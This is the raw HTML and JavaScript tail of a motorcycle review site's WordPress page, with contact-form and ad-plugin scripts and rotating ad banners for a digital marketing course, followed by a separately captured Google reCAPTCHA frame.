            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/5.jpg';
        }
    }
    else if(45 < n && n < 53){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/4.jpg';
        }
    }
    else {
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/3.jpg';
        }
    } */</script><script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.motorcyclediaries.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='advanced-ads-layer-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"motor-layer","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.7.2' id='advanced-ads-layer-footer-js-js'></script>
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2' id='advanced-ads-responsive-js'></script>
<script type='text/javascript' id='advanced-ads-sticky-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"motor-sticky","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-sticky-ads/public/assets/js/sticky.js?ver=1.8.1' id='advanced-ads-sticky-footer-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/advanced-ads-pro.js?ver=2.13.0' id='advanced-ds-pro/front-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"19800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/js/base.min.js?ver=2.13.0' id='advanced-ads-pro/cache_busting-js'></script>
<script type='text/javascript' id='advadsTrackingScript-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"motor-target","blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.0.4' id='advadsTrackingScript-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/delayed.min.js?ver=2.0.4' id='advadsTrackingDelayed-js'></script>
<div  class="motor-a253e944a9e9d94ae965cfac91feedad motor-custom-position" id="motor-a253e944a9e9d94ae965cfac91feedad"></div><div  class="motor-11fd0a3b09f128314af2dbde3c6c8433 motor-custom-position_2" id="motor-11fd0a3b09f128314af2dbde3c6c8433"></div><div  class="motor-83bb5d35cdefc20ca6aae7058a44529e motor-new" id="motor-83bb5d35cdefc20ca6aae7058a44529e"></div><script>window.advads_has_ads = [["8728","ad",null],["8727","ad",null],["8726","ad",null],["8725","ad",null]];
window.advads_js_items = [{"output":"<div class=\"motor-custom-position\" id=\"motor-955997106\"><div class=\"sticky-sidebar motor-target\" id=\"motor-739895551\" data-advadstrackid=\"11462\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2020\/11\/Banner-4-final.png\" alt=\"Banner-4-final\"  width=\"90\" height=\"728\"   \/><\/a><\/div><\/div>","elementid":"motor-a253e944a9e9d94ae965cfac91feedad","args":{"inject_by":"pro_custom_element","pro_custom_element":"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap","pro_custom_position":"insertBefore","container_id":"#c6c22edfb8c719eff0c3f21c176633b07","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position","id":13909,"method":"group","url_parameter":"\/bike-reviews\/benelli-imperiale-400-first-ride-review\/attachment\/benelli-imperiale-400-first-ride-review-motorcyclediaries-10\/","post":{"id":10885,"author":"16","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position"],"placement_id":"custom-position"},"cache_busting_elementid":"motor-a253e944a9e9d94ae965cfac91feedad"},"has_js_items":[{"id":11462,"type":"ad","title":"test-125X600","blog_id":1},{"id":13909,"type":"group","title":13909}],"inject_before":["<script>advads.move(\"#motor-a253e944a9e9d94ae965cfac91feedad\", \"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-custom-position_2\" id=\"motor-1833745295\"><div id=\"motor-slider-13910\" class=\"custom-slider motor-slider-1377016300 motor-slider\"><ul><li><div class=\"iftdm-ads motor-target\" id=\"motor-1303127709\" data-advadstrackid=\"11480\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1088288191\" data-advadstrackid=\"11482\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1976595329\" data-advadstrackid=\"11484\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1383432434\" data-advadstrackid=\"11485\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-434032695\" data-advadstrackid=\"11486\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-8-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-773604767\" data-advadstrackid=\"11487\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-7-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-448482163\" data-advadstrackid=\"11488\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-6-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider1377016300 = jQuery( \".motor-slider-1377016300\" );$motorslider1377016300.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider1377016300.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1377016300.on(\"mouseover\", function(){$motorslider1377016300.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider1377016300.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-11fd0a3b09f128314af2dbde3c6c8433","args":{"inject_by":"pro_custom_element","pro_custom_element":"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top","pro_custom_position":"insertBefore","container_id":"#c78f70dd93504b5c207fbfc8839b23e22","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position_2","id":13910,"method":"group","url_parameter":"\/bike-reviews\/benelli-imperiale-400-first-ride-review\/attachment\/benelli-imperiale-400-first-ride-review-motorcyclediaries-10\/","post":{"id":10885,"author":"16","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position_2"],"placement_id":"custom-position_2"},"cache_busting_elementid":"motor-11fd0a3b09f128314af2dbde3c6c8433"},"has_js_items":[{"id":11480,"type":"ad","title":"iftdm-300X250","blog_id":1},{"id":11482,"type":"ad","title":"iftdm-300X250-2","blog_id":1},{"id":11484,"type":"ad","title":"iftdm-300X250-3","blog_id":1},{"id":11485,"type":"ad","title":"iftdm-300X250-4","blog_id":1},{"id":11486,"type":"ad","title":"iftdm-300X250-5","blog_id":1},{"id":11487,"type":"ad","title":"iftdm-300X250-6","blog_id":1},{"id":11488,"type":"ad","title":"iftdm-300X250-7","blog_id":1},{"id":13910,"type":"group","title":13910}],"inject_before":["<script>advads.move(\"#motor-11fd0a3b09f128314af2dbde3c6c8433\", \"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-new\" id=\"motor-1760276424\"><div id=\"motor-slider-2631\" class=\"custom-slider motor-slider-2116487672 motor-slider\"><ul><li><div data-advadstrackid=\"8728\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-14351787\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8727\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-13204989\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8726\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1083017638\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8725\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1850251012\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider2116487672 = jQuery( \".motor-slider-2116487672\" );$motorslider2116487672.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider2116487672.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider2116487672.on(\"mouseover\", function(){$motorslider2116487672.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider2116487672.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-83bb5d35cdefc20ca6aae7058a44529e","args":{"pro_custom_element":"","pro_custom_position":"insertBefore","inject_by":"container_id","container_id":"#c22af645d1859cb5ca6da0c484f1f37ea","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"new","id":2631,"method":"group","url_parameter":"\/bike-reviews\/benelli-imperiale-400-first-ride-review\/attachment\/benelli-imperiale-400-first-ride-review-motorcyclediaries-10\/","post":{"id":10885,"author":"16","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-new"],"placement_id":"new"},"cache_busting_elementid":"motor-83bb5d35cdefc20ca6aae7058a44529e"},"has_js_items":[{"id":8728,"type":"ad","title":"IFTDM-728X90-4","blog_id":1},{"id":8727,"type":"ad","title":"IFTDM-728X90-3","blog_id":1},{"id":8726,"type":"ad","title":"IFTDM-728X90-2","blog_id":1},{"id":8725,"type":"ad","title":"IFTDM-728X90-1","blog_id":1},{"id":2631,"type":"group","title":2631}],"inject_before":["<script>advads.move(\"#motor-83bb5d35cdefc20ca6aae7058a44529e\", \"#c22af645d1859cb5ca6da0c484f1f37ea\", { method: \"appendTo\" });<\/script>"]}];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

<script>var advads_tracking_ads = {"1":[8728,8727,8726,8725]};var advads_tracking_urls = {"1":"https:\/\/www.motorcyclediaries.in\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/www.motorcyclediaries.in\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aAoLTBHiu_C7tZyRJrsXJg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769092294139');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>